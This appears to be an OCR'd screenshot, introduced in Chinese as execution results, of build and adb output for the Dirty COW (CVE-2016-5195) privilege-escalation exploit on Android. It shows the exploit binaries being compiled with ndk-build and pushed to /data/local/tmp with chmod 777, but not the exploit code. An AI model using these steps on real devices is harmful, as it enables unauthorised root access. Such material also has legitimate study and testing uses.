
執行結果如下
ndk-build NDK_PROJECT_PATH=. 
APP_BUILD_SCRIPT=./Android.mk APP_ABI=arm64-
v8a APP_PLATFORM=android-22

make[1]: Entering directory 
'/keniver/tmp/CVE-2016-5195'

[arm64-v8a] Install        : dirtycow => 
libs/arm64-v8a/dirtycow

[arm64-v8a] Install        : run-as => 
libs/arm64-v8a/run-as

make[1]: Leaving directory 
'/keniver/tmp/CVE-2016-5195'

adb push libs/arm64-v8a/dirtycow 
/data/local/tmp/dcow

libs/arm64-v8a/dirtycow: 1 file pushed. 0.4 
MB/s (14320 bytes in 0.031s)

adb shell 'chmod 777 /data/local/tmp/dcow'

adb shell 'chmod 777 /data/local/tmp/dcow'

adb push libs/arm64-v8a/run-as 
/data/local/tmp/run-as

libs/arm64-v8a/run-as: 1 file pushed. 0.6 
MB/s (10224 bytes in 0.017s)
